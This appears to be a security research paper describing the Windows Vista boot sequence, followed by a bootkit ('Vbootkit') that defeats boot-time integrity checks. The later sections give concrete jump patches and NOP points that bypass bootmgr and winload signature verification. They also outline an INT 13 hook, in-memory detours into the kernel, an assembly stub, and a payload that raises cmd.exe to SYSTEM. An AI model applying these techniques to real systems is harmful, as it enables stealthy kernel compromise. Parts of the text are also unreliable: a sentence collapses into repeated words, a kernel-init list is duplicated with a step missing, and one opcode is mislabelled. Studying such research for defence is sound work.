WINLOAD is simpler than NTLDR, however. NTLDR implements a "dual boot" system, parses boot.ini, implements hibernation resume, and presents a boot menu to the user before actually performing the nitty-gritty of loading the operating system. With WINLOAD, all of those tasks either have already been performed by a boot manager or are the purview of other programs such as WINRESUME. WINLOAD therefore only performs those functions of NTLDR that involve actually loading the operating system.

WINLOAD doesn't even have to switch into protected mode. NTLDR is (on 32-bit x86 systems) invoked in real mode by the Volume Boot Record code. It thus comprises a real-mode stub executable, prepended to the loader proper, that switches into 32-bit, flat memory model, protected mode and then invokes the loader proper (stored as PE-format executable in the remainder of the program image file). This is unnecessary with WINLOAD. Either the EFI firmware or the real-mode stub pre-pended to \Bootmgr has already switched the processor into protected mode.

WINLOAD loads the operating system kernel, system32\ntoskrnl.exe, the hardware abstraction layer, system32\hal.dll, and the contents of the system registry hive, system32\config\system, into memory.

It then scans the registry, in particular the HKEY\_LOCAL\_MACHINE\SYSTEM\Services key, for the configured device drivers. It loads all of the device drivers that are in the "boot" class (SERVICE\_BOOT\_START) into memory.

WINLOAD then enables paging.

Finally, WINLOAD passes control to the operating system kernel. How Windows VISTA's kernel initializes

The Windows Vista kernel performs the usual Windows NT kernel initialization steps that are largely unchanged from Windows NT version 3.1:

- 1. Request the HAL to initialize the interrupt controller.
- 2. Initialize the Memory Manager, the Object Manager, the Security Reference Monitor, and the Process Manager.
- 3. Request the HAL to enable interrupts.
- 4. Start all non-boot CPUs.
- 5. Reinitialize the Object Manager.
- 6. Initialize the "Executive".
- 7. Initialize the "Microkernel".
- 9. Reinitialize the Security Reference Monitor.
- 10. Reinitialize the Memory Manager
- 11. Initialize the Cache Manager.
- 12. Initialize the Local Procedure Call system.
- 13. Initialize the I/O Manager. Initialization of the I/O manager initializes all of the pre-loaded, "boot" class, device drivers.
- 14. Initialize the Process Manager.

The operating system kernel then scans the registry, the inmemory copy passed to it by WINLOAD, for the configured device drivers. It loads and all of the device drivers that are in the "system" class.

<span id="page-18-0"></span>The operating system finally invokes the first user process, the so-called Session Manager Subsystem (SMSS).

## **Windows Vista's kernel initialization:**

The Vista kernel performs the usual Windows NT kernel initialization steps.

- 1. Request the HAL to initialize the interrupt controller.
- 2. Initialize the Memory Manager, the Object Manager, the Security Reference Monitor, and the Process Manager.
- 3. Request the HAL to enable interrupts.
- 4. Start all non-boot CPUs.
- 5. Reinitialize the Object Manager.
- 6. Initialize the "Executive".
- 7. Initialize the "Microkernel".
- 8. Reinitialize the Security Reference Monitor.
- 9. Reinitialize the Memory Manager
- 10. Initialize the Cache Manager.
- 11. Initialize the Local Procedure Call system.
- 12. Initialize the I/O Manager. Initialization of the I/O manager initializes all of the pre-loaded, "boot" class, device drivers.
- 13. Initialize the Process Manager.

The operating system kernel then scans the registry, the inmemory copy passed to it by WINLOAD, for the configured device drivers. It loads and all of the device drivers that are in the "system" class.

The operating system finally invokes the first user process, the so-called Session Manager Subsystem (SMSS).

Now, we will go through little details regarding the Kernel waking up.

Winload.exe invokes the kernel entry point and passes it Setup paramater block

- KiSystemStartup
- HalInitializeBios ( HAL.DLL)
- KdInitSystem
- KiInitializeKernel
	- o KiGetCpuVendor ( Get the Cpu Vendor and sets some features such NX bit etc)
	- o KiInitSystem (*initializes* \_KeServiceDescriptorTable *and* \_KeServiceDescriptorTableShadow)
	- o KeInitializeProcess
- o KiFastSystemCallDisable ( variable set to 1 or 0, it tells whether to use SYSCALL/SYSRET mechanism or traditional INT 2E method)
- o ExpInitializeExecutive
	- InitBootProcessor
		- ExBurnMemory
		- HalInitSystem
		- ExInitSystem
		- VerifierInitSystem
			- o ViInitSystemPhase1/ViInitSystemPhase0
				- PspSetCreateProcessNotifyRoutin
					- e for phase 1 (this is for CI)
				- VfSetVerifyDriverTargets for phase 0
		- MmInitSystem
		- ObInitSystem
		- SeInitSystem
			- o SepInitializationPhase1/0
		- PsInitSystem
			- o PspInitPhase1/0 (In 1, it loads NTDLL, in 0 it creates System Process,creates phase 1 thread)
		- PpInitSystem ( Initialises plug and play )
- KiIdleLoop

All the above stuff is packed in the Phase 0 initialization of Kernel. We should explain the phase 0 in small details below.

Phase 0 basically sets up environment for phase 1. It initializes the debugger, applies processor specific settings such as NX bit. It also applies some security policies such as the OPTIN policy, this is extracted from the parameter block winload passes to the kernel. It also enables or disable the fast SYSCALL/SYSRET mechanism. This pair of instructions is used to switch from user to kernel mode and vice-versa.It inits the security mechanism CI ( Code integrity) and registers the PspSetCreateProcessNotifyRoutine so as whenever a new image( driver) is loaded into the kernel mode,it is notified. The CI will be discussed sometime later in this paper.Then, it creates the phase1 Thread which carries on initialization in the next phase.

Now we will step through the Phase1 initialization. The PsInitSystem creates the phase 1 initialization thread (during the final stages of phase 0).

Phase 1 starts from the

- o Phase1Initialization
	- o Phase1InitializationDiscard
		- DisplayBootBitmap ( used to display bitmap )
		- InitIsWinPEMode ( this is a variable)
		- **PoInitSystem ( ACPI power system)**
		- ObInitSystem ( Object manager)
		- **ExInitSytem**
		- **EXECUTE:** KeInitSystem
		- KdInitSystem
		- **T**mInitSystem
		- VerifierInitSystem
		- SeInitSystem
		- MmInitSystem
		- **CmInitSystem1 ( Configuration Manager ,** At the end of this phase, the registry namespaces under **\Registry\Machine\Hardware** and **\Registry\Machine\System** can be both read and written.
		- EmInitSystem
		- **PfInitializeSuperfetch**
		- FsRtlInitSystem
		- KdDebuggerInitialize1
		- PpInitSystem ( Plug and play phase 1 )
		- IopInitializeBootLogging
		- ExInitSystemPhase2 ( It unloads micro-code update if required)
		- IoInitSystem (At the end of this phase, the system's core drivers are all active, unless a critical driver fails its initialization and the machine is rebooted)
		- MmInitSystem
		- **•** PoInitSystem
		- **PsInitSystem**
		- SeRmInitPhase1
		- StartFirstUserProcess ( creates SMSS or first user process)
			- RtlpCreateUserProcess
				- o ZwCreateUserProcess
		- **E** KeInitSystem
	- o MmZeroPageThread

Now, the time has arrived for phase 1. Phase 1 is the final phase of kernel initialization.

It accomplishes a few major tasks, some of which are documented below.

- o Shows the bitmap ( the bitmap will later on show the revolving progress bar)
- o Sets up power management related stuff
- o Inits security stuff, and creates various tokens such as anonymous tokens,SIDs etc
- o Mounts registry hives under \Registry\Machine\Hardware and \Registry\Machine\System
- o Makes itself pageable
- o Inits superfetch (cache scheme to improve performance)
- o Initializes all drivers, which were loaded or set to load.
- o Checks whether to boot safe mode and sets up keys for it. Using InitSafeBoot function
- o Then it starts the first user mode process smss.exe (session manager sub-system)

**So, kernel is up, together with it's army of drivers and send a trustful worker to conquer the user-mode (using SMSS.EXE).**

## <span id="page-22-0"></span>**Windows Vista User Mode Initialization**

#### **Session Manager Sub-system Process (SMSS.EXE)**

User-mode initialization involves several processes, executing in parallel and acting in concert. The first of these is the SMSS. This spawns other processes, which in their turn spawn yet other processes still. All processes run under the aegis of the "Local System" user account. (If that account is ever denied execute rights to the program image files for these various processes, the system will fail to initialize.)

The Session Manager Subsystem process' rôle in initialization

The SMSS process uses the native kernel API and manages sessions and subsystems (e.g. the Win32 subsystem, the 16-bit OS/2 subsystem, and the POSIX subsystem).

The SMSS first mounts the registry hive files. When SMSS mounts the system hive, the kernel merges into it the in-memory copy of the system registry hive that was loaded by WINLOAD, so that additions and updates to the system portion of the registry (but not deletions) that were made earlier in the boot process before the hive was mounted are preserved.

The SMSS then runs any boot-time programs specified by values beneath the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the st

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Session Manag er\BootExecute key in the registry. SMSS runs these programs synchronously, waiting for them to complete before proceeding.

The SMSS then issues a request to the kernel to load the device driver that is named by the HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Session Manag er\Subsystem\KMode value in the registry. This is normally system32\win32k.sys, the driver that implements the kernel-mode portion of the Win32 API. This driver initializes the Win32 graphics subsystem, switching the display from textual to graphical.

The SMSS then performs system initialization tasks such as executing any pending file/directory renaming or deletion operations that have been listed in the Registry (under HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Session Manag er\PendingFileRenameOperations) to be executed when the system next initializes,

pre-loading "known DLLs" (so that they are always open, and thus will be faster to load into processes),

On other operating systems, ad-hoc user processes that execute with normal user privileges do the pre-loading of DLLs. Because the pre-loading of DLLs is done by a process running under the aegis of the local system user account and with Trusted Computer Base privileges, one must be *very* careful about what is added to the registry's list of "Known DLLs" on Windows NT.

<span id="page-23-0"></span>reading the contents of the initial process environment from the registry and initializing the environment from it, and initializing additional page files. Penultimately, the SMSS starts up the subsystem processes for sessions 0 and 1, an init process for session 0, and a logon process for session 1. (The init process is new to Windows VISTA. On prior versions of Windows NT the SMSS would create subsystem and logon processes for session 0, and much of what the init process does on Windows VISTA would be handled by the first instance of the logon process.) To start the subsystems for sessions 0 and 1, the SMSS reads the registry values named by the HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Session Manag er\Subsystem\Required value in the registry. This value points to further values values under the HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Session Manag er\Subsystem key. Usually it names the Debug and the Windows values under that key. These values, in turn, specify the program image files for processes that the SMSS then runs in each session. Normally, the Windows value names system32\csrss.exe, the server process ("Client-Server Runtime SubSystem") that implements the user-mode portion of the Win32 API. Once this subsystem process is running in a session, the system is capable of running Win32 programs in that session. The SMSS spawns the WININIT process, using the system32\wininit.exe program image file, in session 0 and a WINLOGON process, using the system32\winlogon.exe program, in session 1. Thus only session 1 is a "WINLOGON" session. The SMSS finally enters a loop waiting for LPC requests or for WININIT, WINLOGON, or CSRSS to terminate. Other processes may communicate with the SMSS using a LPC port (\SmApiPort) to invoke additional subsystem processes (such as system32\psxss.exe) in a session or to create additional sessions (which would have their own subsystem and logon processes). If WININIT, WINLOGON, or CSRSS ever terminate, SMSS crashes the system.

#### **BootExecute processes**

BootExecute processes spawned synchronously by SMSS execute under the aegis of the Local System user account, and must use the native kernel API (the Win32 subsystem, both the kernel-mode and the user-mode portions, having not yet been initialized).

A Few Valid Boot Process are

- AUTOCHK.EXE
- AUTOFMT.EXE
- AUTOCONV.EXE

<span id="page-24-0"></span>The above programs are only compiled to use Native API (ie they can only call functions from NTDLL.DLL library). Even the user interface is handled using the Native API calls.

## **The Client-Server Runtime Subsystem process (CSRSS.EXE)**

The CSRSS process uses the native kernel API and implements the user-mode part of the Win32 subsystem. In Vista, only functionality such as console handling remains in CSRSS, most functionality having been moved to system32\win32k.sys. Several kernel-mode threads, created by win32k.sys, are also created in the CSRSS process.

CSRSS listens on an LPC port for Win32 API calls and handles them. It is the CSRSS process (in particular the winsrv.dll dynamic link library that it links to) that creates and processes messages for the GUI windows that represent Win32 "consoles". This also loads basesrv.dll (Windows NT Base API Server DLL); it loads the client DLL KERNEL32.DLL.

CSRSS never terminates. If it does, both SMSS and the Windows NT kernel will notice and will therefore bug-check the system. (The CSRSS process has the "critical process" flag set in its process object within the kernel.)

## **The Windows Init process(WININIT.EXE)**

WININIT is a Win32 process that does all of the stuff that the first instance of WINLOGON used to do in prior versions of Windows , i.e. stuff that was more related to one-time overall system initialization than to per-session initialization and to user logon. The SMSS by default starts a WININIT process in session 0. There is no need for further WININIT processes. WININIT spawns the Local Security Authority SubSystem process, using the system32\lsass.exe program image file, and the Service Controller process, using the system32\services.exe program image file. In prior versions of Windows NT, the first WINLOGON process would manage these two, and if either process ever terminated, WINLOGON would initiate a system shutdown and restart. WININIT spawns these processes in Vista, and WININIT is not involved in the user logon and system shutdown mechanisms.

## **The Windows Logon process(WINLOGON.EXE)**

WINLOGON is a Win32 process that provides the user interface for logging on to, logging off from, locking, and unlocking a single session in the system, and that handles system shutdown requests. It manages the spawning of user processes (normally userinit.exe) when users log in, and the killing of user processes when users log out. The SMSS by default starts a WINLOGON process in session 1. The Terminal Services server requests SMSS to start further WINLOGON process in further sessions.

In prior versions of Windows NT, the first WINLOGON process would perform one-time overall system initialization actions. In Vista, this functionality is in WININIT. WINLOGON only performs persession initialization, and the first WINLOGON process is not a special case.

WINLOGON first creates a "window station" to conceptually bind together one or more keyboards, mice, and displays, and various Win32 global properties to form the logical unit of interaction with a single user. (In Unix/Linux world this would be a "head".)

In this window station, WINLOGON then creates three desktops: the WINLOGON desktop, the user desktop, and the screen saver desktop. WINLOGON assigns an ACL to the WINLOGON desktop that prevents any process but itself from accessing that desktop. (It grants permissions to a unique security ID that is only included in its own process token and in no other.)

In prior versions of Windows NT, WINLOGON would load a GINA ("Graphical Identification aNd Authentication") dynamic link library. Various functions in the GINA would handle waiting for the Secure Attention Sequence (Control-Alt-Delete), displaying the various login/logout/lock/unlock dialogue boxes on the WINLOGON desktop, and even invoking the user process (userinit.exe).Also, it used to handle the SAS sequence(*secure attention sequence), the famous CTRL+ALT+DEL screen*

In Windows Vista, the GINA scheme has been replaced with a system of Credential Providers, which moves some of that functionality (in particular universal parts such as invoking the user process) into WINLOGON itself and simply separates out into DLLs the functionality of obtaining user credentials via some user interface and of performing user authentication with those credentials via the LSASS. WINLOGON even supports simplified credential providers, where the user interface comprises a set of text fields, handling most of the user interface work on behalf of such providers.

Credential Providers are DLLs that export COM interfaces: **ICredentialProvider**, **ICredentialProviderCredential**, **ICredentialProviderCredentialEvents**, **ICredentialProviderEvents**, and **ICredentialProviderFilter**.

## <span id="page-26-0"></span>**The Service Controller process(SERVICES.EXE)**

The services.exe invoked by wininit.exe has changed slightly. In previous versions of Windows, services were started aggressively thus slowing down the log-on process of the user, but in Vista, a new concept of delayed auto services concept. In this concept, some services are not required to start immediately, so these are delayed, so as user can log-on as fast as he can and these services will be started later on slowly and steadily in the background.

## **The Local Security Authority Subsystem process (LSASS.EXE)**

A user-mode process running the image \Windows\System32\Lsass.exe that is responsible for the local system security policy (such as which users are allowed to log on to the machine, password policies, privileges granted to users and groups, and the system security auditing settings), user authentication, and sending security audit messages to the Event Log. The local security authority service (Lsasrv—\Windows\System32\Lsasrv.dll), a library that Lsass loads, implements most of this functionality.

The LSASS process creates an LPC port, and then enters a loop handling security requests, such as requests to verify a set of user credentials against a user account database, that come down that port. Requests arrive from WINLOGON processes, from the network logon service process, and from user processes that wish to perform user authentication.

**At this stage, we have a running VISTA OS, waiting at the log-on prompt.** 

## <span id="page-27-0"></span>**Security Implementation in Windows Vista**

In this part of paper, we will go through the security implemented by Microsoft at different stages of Vista's Booting Process. Also, we will disclose how to defeat some protection schemes.

Here's is a small list of protections

- *1. Checksum of Bootmgr.Exe is verified*
- *2. Digital Signature of Bootmgr.exe is verified*
- *3. Checksum of Winload.exe is verified*
- *4. Digital Signature of Winload.exe*
- *5. Checksum of each and every file loaded by Winload.exe is verified*
- *6. Digital Signature of each and every file is verified by winload.exe*
- *7. Code Integrity tries to take a snapshot of every image loaded and is verified either randomly or all*

## **Checksum Protection**

Every PE (Portable Executable) file has a checksum stored in the header. Portable Executable structure is given below and will not be discussed here, as numerous other sources are available out there.



## **PE Header**



Since, vbootkit is an in-ram concept, it can't touch the files and modify there, so a solution was required for run-time fix. The solution was to calculate and fix the checksum on the spot.

#### **Checksum algorithm**

Here's the algorithm in simple steps.

- 1. Make the checksum field in the header 0,if it's not already so
- 2. Add the words, with the carry, until the whole file has been added
- 3. The file is processed in words
- 4. Now split the 32-bit sum into 2 16-bit halves and add them, excluding any carry bits
- 5. Now add file size to the resultant sum
- 6. You got the 32-bit checksum word

#### **Implementation time**



## <span id="page-30-0"></span>**Digital Signature Protection**

Now, we will discuss the digital Checksum protection and then we will describe the method to defeat this protection.

Here's the call sequence used while checking a file for it's digital signature.

- BmFwVerifySelfIntegrity
	- o BlGetApplicationBaseAndSize
	- o RtlImageNtHeader
	- o BlImgVerifySignedPeImageFileContents
		- **A** SHAInit
		- RtlImageNtHeader
		- **-** A\_SHAUpdate
		- **-** A SHAFinal
		- ImqpValidateImaqeHash
			- ImgpVerifyMinimalCodeIntegrityInitialization o MincrypL\_SelfTest
				- MincrypL\_TestPKCS1SignVerify
					- MinCryptHashMemory (will calculate MD5 and SHA1)
					- BsafeEncPublic (will do RSA related stuff)
					- I\_VerifyPKCS1SigningFormat (Comparison job is done here)
				- o BlImgAcceptedRootKeys (this variable is
					- set if certificates were accepted)
			- MinCrypL\_CheckImageHash (this is used to check whether driver hashes match with hashes in signed catalog )
				- o I\_CheckImageHashInCatalog
			- MinCrypL\_CheckSignedFile (this is used to check whether the driver signing has been done by trusted certificate authority)
			- ImgpLoadCatalog (Load a catalog file from system32 directory)
				- o MinCrypL\_AddCatalog
					- I\_MapCatalog
						- MinCryptVerifySignedDataLMode
							- (this verifies the
							- certificate)
				- o MinCrypL\_RemoveCatalog
			- MinCrypL\_CheckImageHash
			- ImgpLoadNextCatalog
		- ImgpFilterValidationFailure

Now, let's go through the above stuff. Windows created a min-crypt library, which contains all the stuff, related to crypto-algorithms, certificates, hash algorithms etc.

Important functions, which implement the functionality, are

- 1. MinCrypL\_CheckImageHash (this verifies whether driver signature macyhes with what is stored in the header
- 2. MinCrypL\_CheckSignedFile(this verifies whether the signature itself is signed by one of the root authority)

**MinCrypL\_CheckImageHash** :- MinCryptL\_CheckImageHash is very simple. It walks a linked list of signed catalogs pointed to by g\_CatalogList (which is a LIST\_ENTRY structure) and calls I\_CheckImageHashInCatalog to try to match the image hash in the signed catalog. If the image hash is found in one of the signed catalogs, it returns success; otherwise, it returns an error. Error code in this case is C0000428h

**MinCrypL\_CheckSignedFile** : - This verifies the author of the signature.The sign must be a class 3 code signing certificate. These are currently only provided by

- 1) Microsoft
- 2) Verisign

Here's is call trace for this function

- MinCrypL\_CheckSignedFile
	- o MinCryptVerifySignedFileLMode
	- o I\_CheckRevocationList

This also returns an error code of C0000428h on failure.

Defeating the Digital Signature Protection

The protection can be defeated by a number of techniques. But we will only be discussing only 1 method.

Let's get down.

Since we will modify the file, the function that could return a failure code are (since digital signature will not match any more)

- 1) BmFwVerifySelfIntegrity
- 2) BlImgVerifySignedPeImageFileContents
- 3) ImgpValidateImageHash

To avoid BlImgVerifySignedPeImageFileContents from knowing that ImgpValidateImageHash has failed with an error code,

 call \_ImgpValidateImageHash@16 ; verifies the digital signature test eax, eax  $\qquad$  ; execution is fine till here **jge short loc\_41F4F3 ; this jumps to checksum error**  jmp short loc\_41F4E1 ; this jump is taken if all is ok

so we can use either the NOP instruction ( 0x90 ) or we can use JLE instruction ( 0x74)

However, patching alone at this stage will not get the job done as expected. This is because the EAX register still contains the error code (0xC0000428) instead of the correct value 0.

This value is checked once again just after the BmFwVerifySelfIntegrity returns

 call \_BmFwVerifySelfIntegrity@4 ; this verifies self integrity cmp eax, ebx mov [esp+70h+var\_60], eax  **jl loc\_4013A0 ; This jump is taken in case of failure** 

So, NOPping the conditional jmp instruction will let us continue.

## **Vbootkit**

## <span id="page-33-0"></span>**Objective**

- The objective is to get the Windows Vista running normally with extra code loaded in the kernel.
- Also, the Vbootkit should pass through all the security features implemented in the kernel without being detected.
- No files should be patched on disk; it should run completely in memory to avoid later on detection.

## **Weak Points (we use them)**

- Windows Vista loader assumes that the system has not been compromised till it gains execution
- Windows Vista assumes that the memory image of an executable file is intact between the loading of file (system checks its validity just after loading a file) and execution of the file

 These are the two main weaknesses Vbootkit exploits to get the job done.

## **Features**

Proof of Concept code

- Supports booting from CD-ROM and PXE
- Displays our signature at OS selection menu
- Demonstrates a kernel mode shell code which periodically escalates all cmd.exe to SYSTEM privileges
- Supports pluggable shellcodes at compilation time

## **Working of Vbootkit**

## **Overview**

- Hook INT 13 (for disk reads)
- Keep on patching and patching and patching files as they load
	- o Gain control after bootmgr has been loaded in memory to patch WINLOAD.EXe
	- o Gain Control after WINLOAD.EXE has been loaded to patch NTOSKRNL.EXE and other stuff (if required)
	- o Patch kernel, create new thread, and run the payload.

## **Slightly Detailed functional workout**

Our code gains execution from the CD-Rom, relocates ourselves to  $0x9e000.$ Hook INT 13. The hook searches every read request for a signature, if the signature matches it executes its payload. Vbootkit reads MBR and starts normal boot process with INT 13 hook installed When the NT boot sector loads bootmgr.exe, our hooks finds the signature and executes the payload The signature is last 5 bytes from bootmgr.exe excluding zeroes

for RC1 signature is 9d cd f5 d4 13 ( in hex)

 for RC2 signature is 43 a0 48 a6 23 ( in hex) The payload patches bootmgr.exe at 3 different places

- Since the resources are read from MUI file, we implemented a detour style patch so as the MUI resources are patched
- Disable self Integrity Checks
- To gain control after winload has been loaded, but haven't started executing

Now the bootmgr is mapped at 0x400000 and gains execution in 32 bit mode The first job bootmgr performs is to verify it's own digital signature. This is done using 2 different functions ImgpValidateImageHash and BmFwVerifySelfIntegrity Both the patches are single byte patches, reversing the condition JE (jump if equal) to JNE (jump if not equal) Now after bootmgr loads its resources, detour takes control, relocates the vboot kit a second time, to protect itself to 0x45b000, patches the display message and passes control back to bootmgr Now bootmgr displays boot menu together with our signature After the user, selects an Entry to boot, the bootmgr calls

BlImgLoadPEImageEx to load Winload.exe. It also verifies the digital signature of the file

After winload.exe has been mapped to memory and it's digital signature has been verified, our detour takes control in hand and applies 2 detours

- o First detour to relocate ourselves (once again)
- o Second detour so as we can patch NTOSKRNL.exe and other drivers

Winload completely trusts bootmgr.exe that it has provided a safe environment, so it doesn't verify itself. Winload validates all the options, maps SYSTEM registry hive, loads boot drivers, prepares a structure called loader block. This loader block contains entry of al drivers loaded, their base addresses. It also contains the memory map of the system (which block is used). It also passes the famous option list, which is processed by kernel to set some features such as enabling of debugger, DEP (Data Execution Policy) and so on.

Structure of loader block Winload passes to NTOSKRNL

```
kd> dt _LOADER_PARAMETER_BLOCK 0x8081221c 
   +0x000 LoadOrderListHead : _LIST_ENTRY [ 0x8082f7d4 - 0x8084f1f0 ] 
    +0x008 MemoryDescriptorListHead : _LIST_ENTRY [ 0x80a1f000 - 0x80a20630 ] 
   +0x010 BootDriverListHead : _LIST_ENTRY [ 0x80833c64 - 0x80832228 ] 
   +0x018 KernelStack : 0x81909000 
   +0x034 ArcBootDeviceName : 0x80812e24 "multi(0)disk(0)rdisk(0)partition(1)" 
   +0x03c NtBootPathName : 0x80812ca8 "\Windows\" 
   +0x044 LoadOptions : 0x8080a410 "/NOEXECUTE=OPTOUT /NOPAE /DEBUG" 
   +0x048 NlsData : 0x8084e200 _NLS_DATA_BLOCK 
   +0x054 SetupLoaderBlock : (null) 
   +0x058 Extension : 0x80812e5c _LOADER_PARAMETER_EXTENSION 
   +0x068 FirmwareInformation : _FIRMWARE_INFORMATION_LOADER_BLOCK
```
Our Winload detour takes control just before the control is passed to kernel. This transfer of control takes place in a function called OslArchTransferToKernel This detour relocates vbootkit once again to blank space in kernel memory, which has read/write access, and applies a 20-byte detour to a function called StartFirstUserProcess. It's in the INIT section of kernel. It's an 20 bytes patch, replacing stale code of Phase1init and jumping into it.

```
pushfd // save flags 
Pushad //save registers 
mov esi, NTOS_BASE_ADDRESS + NTOS_BLANK_SPACE 
mov edi, NTOS_BASE_ADDRESS + NTOS_INIT_PHASE_1_INIT_DISCARD 
